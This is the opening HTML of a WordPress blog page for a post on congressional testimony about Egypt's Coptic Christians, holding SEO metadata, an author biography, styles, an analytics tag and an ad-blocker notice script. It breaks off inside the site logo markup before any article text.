

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/
body_size: 65071
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v15.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jihad &amp; the War on Egypt&#039;s Coptic Christians: Tom Lantos Human Rights Commission Testimony - Cynthia Farahat</title>
	<meta name="robots" content="noindex, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jihad &amp; the War on Egypt&#039;s Coptic Christians: Tom Lantos Human Rights Commission Testimony - Cynthia Farahat" />
	<meta property="og:description" content="Facebook Twitter Reddit LinkedIn As reported by the Center for Security Policy: Cynthia Farahat testified before the Tom Lantos Human Rights Commission in the House of Representatives. Reps. Frank Wolf and James McDermott presented &#8220;Under Threat: The Worsening Plight of Egypt&#8217;s Coptic Christians.&#8221; Other witnesses included Kathy Fitzpatrick (Deputy Assistant Secretary, Bureau of Democracy, Human [&hellip;]" />
	<meta property="og:url" content="https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/" />
	<meta property="og:site_name" content="Cynthia Farahat" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Cynthia-Farahat/195835210540109" />
	<meta property="article:published_time" content="2011-12-08T17:57:30+00:00" />
	<meta property="article:modified_time" content="2016-04-09T13:36:47+00:00" />
	<meta property="og:image" content="https://cynthiafarahat.com/wp-content/uploads/2013/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="fb:app_id" content="1948681435157075" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cynthia_Farahat" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Cynthia Farahat">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="20 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cynthiafarahat.com/#website","url":"https://cynthiafarahat.com/","name":"Cynthia Farahat","description":"Cynthia Farahat is an Egyptian-American author, counter-terrorism expert, columnist, and commentator","potentialAction":[{"@type":"SearchAction","target":"https://cynthiafarahat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/#primaryimage","inLanguage":"en-US","url":"https://cynthiafarahat.com/wp-content/uploads/2013/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony.jpg","width":1920,"height":1080},{"@type":"WebPage","@id":"https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/#webpage","url":"https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/","name":"Jihad & the War on Egypt's Coptic Christians: Tom Lantos Human Rights Commission Testimony - Cynthia Farahat","isPartOf":{"@id":"https://cynthiafarahat.com/#website"},"primaryImageOfPage":{"@id":"https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/#primaryimage"},"datePublished":"2011-12-08T17:57:30+00:00","dateModified":"2016-04-09T13:36:47+00:00","author":{"@id":"https://cynthiafarahat.com/#/schema/person/c6cd43ecb87f6941158328184da7ca53"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/"]}]},{"@type":"Person","@id":"https://cynthiafarahat.com/#/schema/person/c6cd43ecb87f6941158328184da7ca53","name":"Cynthia Farahat","image":{"@type":"ImageObject","@id":"https://cynthiafarahat.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/09333c5c1574b503170ccd23f766c2bc7a7bae5f7ccd0f55a5fa35397f653976?s=96&d=mm&r=g","caption":"Cynthia Farahat"},"description":"Cynthia Farahat is an Egyptian-American author, columnist, counter-terrorism expert, and fellow at the Middle East Forum. She is happily married to retired Supervisory Special Agent and thriller author Jeffrey James Higgins. In 2003, Ms. Farahat co-founded the Liberal Egyptian Party in Egypt (previously known as Misr al-Um), which advocated for human rights, peace with Israel, capitalism, and secularism. She studied Sunni and Shi\u2019a Islamic jurisprudence and histories for more than twenty years and co-authored Desecration of A Heavenly Religion (in Arabic) in 2008. For her efforts, Al-Azhar University banned her book for its criticism of Egypt\u2019s blasphemy law. She was banned from Lebanon and landed on the hit list of an Qaeda-affiliated group in Egypt. After her brother was tortured by Islamists in President Hosni Mubarak\u2019s regime, her friend was murdered, and the Muslim Brotherhood tried to assassinate her on October 9, 2011 Farahat immigrated to the United States three weeks later. Farahat has testified before the U.S. House of Representatives, briefed more than two hundred congressional offices, and advised several intelligence and law enforcement agencies. Her work has been published in numerous national and international publications and has been translated into more than fifteen languages. While writing her book, The Secret Apparatus: The Muslim Brotherhood\u2019s Industry of Death, she was battling Inflammatory Breast Cancer and Multiple Sclerosis. Farahat\u2019s drive to speak on behalf of the millions of victims of the Muslim Brotherhood compelled her to work under severe adversity to expose the world\u2019s most intricate jihadist enterprise. Ms Farahat worked with Friedrich Naumann Foundation for Liberty in Cairo, co-authored several books in Arabic, among them is, \u201cDesecration of A Heavenly Religion,\u201d which was officially banned by Al-Azhar Islamic University in Cairo in 2008, for its critical research of Egyptian Islamic blasphemy laws. Ms Farahat is currently a columnist for Al-Maqal Daily Newspaper. She has testified before the U.S. House of Representatives and received an award from the Endowment for Middle East Truth (EMET) in 2012, and the Profiles in Courage Award from ACT for America in 2013. She is an Associate Fellow at the Middle East Forum and a columnist at Al-Maqal Daily Newspaper. She published in numerous Arabic and Western journals, such as the Middle East Quarterly, National Review Online, Front Page Magazine, Fox News, and The Washington Times.","sameAs":["https://cynthiafaraha1.wpenginepowered.com%20","https://twitter.com/Cynthia_Farahat"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Cynthia Farahat &raquo; Feed" href="https://cynthiafarahat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cynthia Farahat &raquo; Comments Feed" href="https://cynthiafarahat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cynthia Farahat &raquo; Jihad &#038; the War on Egypt&#8217;s Coptic Christians: Tom Lantos Human Rights Commission Testimony Comments Feed" href="https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://cynthiafarahat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cynthiafarahat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='sharenow-css-css' href='https://cynthiafarahat.com/wp-content/plugins/sharenow-1.0.8/assets/css/sharenow.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cynthiafarahat.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='fara-base-css-css' href='https://cynthiafarahat.com/wp-content/themes/farahat/assets/css/base.css?ver=0.0.074' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=0.0.074' media='all' />
<link rel='stylesheet' id='fara-style-css-css' href='https://cynthiafarahat.com/wp-content/themes/farahat/style.css?ver=0.0.074' media='all' />
<script src="https://cynthiafarahat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cynthiafarahat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/cynthiafarahat.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/cynthiafarahat.com\/wp-json\/wordpress-popular-posts","ID":10,"token":"36f138038e","lang":0,"debug":0}
</script>
<script src="https://cynthiafarahat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.0" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://cynthiafarahat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cynthiafarahat.com/wp-json/wp/v2/posts/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cynthiafarahat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cynthiafarahat.com/?p=10' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cynthiafarahat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcynthiafarahat.com%2F2011%2F12%2F08%2Fjihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cynthiafarahat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcynthiafarahat.com%2F2011%2F12%2F08%2Fjihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony%2F&#038;format=xml" />
<script type="text/javascript">
    // Create Random Numbers for DIV
	window.c4vl39 = { headad: '' + Math.random().toString(36), headshade: '' + Math.random().toString(36), mess: '' + Math.random().toString(36), butt: '' + Math.random().toString(36) }
    
    // Write Fake Ad DIV
	document.write('<div style="width: 0px; height: 0px; overflow: hidden;"><div id="' + c4vl39.headad + '" class="BannerAd AdArea AdContainer AdDiv AdDiv AdPanel AdServer AdsDiv AdsFrame ad-banner" style="height: 1px; width: 1px;"></div></div>\n');
    
    // Write Top Bar Container DIV
	document.write('<div id="' + c4vl39.headshade + '" style="display: none;background-color: rgb(158, 0, 0);padding: 5px 0px 0px;text-align: center;position: fixed;top: 0px;width: 100%;z-index: 99999999;box-shadow: rgb(255, 255, 255) 0px 0px 1px 0px, rgb(101, 0, 0) 0px 0px 0px 1px, rgba(0, 0, 0, 0.6) 0px 0px 15px 0px, rgba(255, 0, 0, 0.2) 0px -8px 20px 0px inset, rgba(0, 0, 0, 0.2) 0px -15px 40px 0px inset;line-height: 1;">\n');
</script>

<p style="display: inline-block;margin: 0;font-size: 18px;color: #ffffff;line-height: 1;font-family: Open Sans, Arial, sans-serif;font-weight: 100;letter-spacing: 0.3px;">
Please disable your <strong style="color: #fff;font-weight: 600;">Ad Blocker</strong> to better interact with this website.
</p>
     
<script type="text/javascript">
    // Write Top Bar Button
    document.write('<button id="' + c4vl39.butt + '" style="display: none;background: rgba(0, 0, 0, 0.3);border: none;padding: 5px 24px;margin: 0px 0px 5px 10px;color: rgb(255, 255, 255);border-radius: 2px;cursor: pointer;font-size: 11px;font-family: Open Sans, Arial, sans-serif;font-weight: 600;letter-spacing: 0.8px;display: inline-block;">WHY?</button>\n');
    
    // Write Top Bar Message
    document.write('<div id="' + c4vl39.mess + '" style="display: none;background-color: rgba(0, 0, 0, 0.2);color: rgb(255, 255, 255);padding: 10px 20px;text-align: left;line-height: 1.4;font-size: 16px;font-weight: 100;font-family: Open Sans, Arial, sans-serif;letter-spacing: 0.3px;">\nMany Ad Blockers break the way this site works, causing images to be hidden, videos not to play, content to flow in unexpected ways, and so on. Beyond that, our website relies on internet advertisements to pay the bills, so that you can read it for <strong style="color: #fff;font-weight: 600;">free</strong>. Server costs, site development and maintenance, research, and creating content all cost a lot of money, and without advertising revenue, our site may fade from existence. We are real people with jobs and families. If you enjoy the content on this website, which is supported by advertisements, please disable your Ad Blocker. Thanks!</div><link href="https://fonts.googleapis.com/css?family=Open+Sans:300" rel="stylesheet">');
    
    // Write Top Bar Container DIV Close
    document.write('</div>\n');
    
    // Set Interval to Check if Fake Ad DIV Exists
    setInterval(function() { try { if (document.getElementById(c4vl39.headad).offsetHeight === 0) {             document.getElementById(c4vl39.headshade).style.display = 'block'; document.getElementById(c4vl39.butt).style.display = 'inline-block'; var winheight = document.getElementById(c4vl39.headshade).offsetHeight; document.body.style.paddingTop = winheight + "px";
    } } catch(e) {} }, 1000);
    
    // Set Display Property of Extended Message on Button Click
    document.getElementById(c4vl39.butt).onclick = function() {
         if(document.getElementById(c4vl39.mess).style.display == 'none') {
             document.getElementById(c4vl39.mess).style.display = 'block';
         } else {
             document.getElementById(c4vl39.mess).style.display = 'none';
         }
    };

</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;900&family=Libre+Baskerville:wght@400;700&display=swap" rel="stylesheet"><link rel="prerender" href="https://cynthiafarahat.com/2022/09/17/arabic-farahats-interview-with-egypts-most-renowned-commentator-ibrahim-issa/"/><link rel="prerender" href="https://cynthiafarahat.com/2011/12/22/jihadist-confesses-to-cooperation-between-salafists-and-egyptian-state-security/"/><link rel="prerender" href="https://cynthiafarahat.com/2011/12/06/egypts-sham-elections/"/>    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JC31PRLH3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3JC31PRLH3');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-10 single-format-standard wp-theme-farahat">
<div id="page" class="site"><div class="container container-header">
    <header id="masthead" class="site-header">
        <div class="site-branding">
            <a href="https://cynthiafarahat.com/">
                <svg version="1.1" id="cynthiafarahat_logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="180px" height="36px" viewBox="0 0 180 36" enable-background="new 0 0 180 36" xml:space="preserve">
<g>
	<g id="cynthia">
		<path d="M17.425,22.861c-0.617,1.029-1.488,1.836-2.613,2.42c-1.125,0.584-2.495,0.876-4.108,0.876
			c-1.604,0-3.019-0.396-4.243-1.188c-1.225-0.793-2.174-1.916-2.849-3.368c-0.674-1.452-1.011-3.133-1.011-5.041v-2.093
			c0-1.918,0.339-3.603,1.018-5.055c0.679-1.453,1.649-2.575,2.912-3.368C7.793,5.25,9.27,4.854,10.959,4.854
			c1.528,0,2.839,0.288,3.931,0.862c1.091,0.575,1.943,1.381,2.556,2.421s0.99,2.257,1.132,3.653h-2.762
			c-0.218-1.547-0.703-2.718-1.453-3.51c-0.75-0.793-1.884-1.189-3.403-1.189c-1.206,0-2.226,0.304-3.062,0.911
			c-0.835,0.607-1.464,1.462-1.887,2.563c-0.423,1.102-0.634,2.393-0.634,3.874v2.122c0,1.405,0.195,2.663,0.584,3.773
			s0.982,1.989,1.78,2.634c0.797,0.646,1.785,0.969,2.962,0.969c1.13,0,2.044-0.178,2.741-0.533
			c0.698-0.356,1.225-0.871,1.581-1.546c0.356-0.674,0.619-1.528,0.791-2.563h2.762C18.426,20.642,18.042,21.83,17.425,22.861z"/>
		<path d="M32.205,10.465l-6.18,17.786c-0.38,1.034-0.928,1.935-1.645,2.698c-0.716,0.764-1.692,1.146-2.926,1.146
			c-0.199,0-0.458-0.026-0.776-0.078c-0.318-0.053-0.558-0.102-0.72-0.15v-2.121c0.104,0.02,0.223,0.035,0.356,0.05
			c0.133,0.015,0.251,0.021,0.356,0.021c0.902,0,1.602-0.188,2.1-0.563c0.499-0.374,0.904-1.031,1.218-1.972l0.583-1.581
			l-5.497-15.236h2.905L25.797,22l3.575-11.535H32.205z"/>
		<path d="M54.107,23.75c-0.142,0.039-0.332,0.074-0.569,0.107c-0.237,0.033-0.456,0.05-0.655,0.05
			c-0.521,0-0.935-0.126-1.238-0.377c-0.304-0.252-0.456-0.743-0.456-1.474v-9.584h2.876v-2.008h-2.876V6.719h-2.663v3.746h-3.5
			c0.492,0.557,0.872,1.234,1.151,2.008h2.348v9.569c0,1.452,0.325,2.501,0.976,3.147c0.65,0.645,1.512,0.968,2.584,0.968
			c0.75,0,1.429-0.095,2.036-0.284L54.107,23.75z"/>
		<path d="M45.024,15.776v10.097h-2.663V15.748c0-1.177-0.254-2.032-0.762-2.563c-0.508-0.532-1.274-0.798-2.3-0.798
			c-0.816,0-1.55,0.223-2.2,0.669c-0.65,0.447-1.166,1.044-1.545,1.794v11.022h-2.663V10.465h2.521l0.085,1.894
			c0.56-0.693,1.229-1.229,2.008-1.609s1.638-0.569,2.578-0.569C43.377,10.18,45.024,12.045,45.024,15.776z"/>
		<path d="M67.581,15.776v10.097h-2.663V15.748c0-1.177-0.254-2.032-0.762-2.563c-0.508-0.532-1.275-0.798-2.3-0.798
